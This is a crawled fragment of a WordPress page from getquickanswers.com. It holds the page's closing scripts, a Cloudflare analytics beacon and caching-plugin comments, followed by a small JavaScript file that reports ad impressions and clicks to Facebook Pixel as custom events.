		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768721039.771 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/1515318087696c8a8fbc52b1.87719900.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-18 07:23:59 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://getquickanswers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001
body_size: -231
content:
function imp_callbackfunc(o){
	fbq('trackCustom', 'YahooArbImp', {
	affid: o.affid,
	keyword: o.kwd,
	serveUrl: o.srv,
	adrequest: o.adreq,
	addisplay: o.addisp,
	frameid: o.id,
	sitehosts: o.sitehosts
	});
}
function callbackfunc(o){
	fbq('track', 'Lead');
	fbq('trackCustom', 'YahooArbClick', {
	affid: o.affId,
	keyword: o.keyword,
	clicktarget: o.clickTarget,
	serveUrl: o.serveUrl,
	sitehost: o.sitehost,
	frameid: o.id,
	position: o.position
	});
}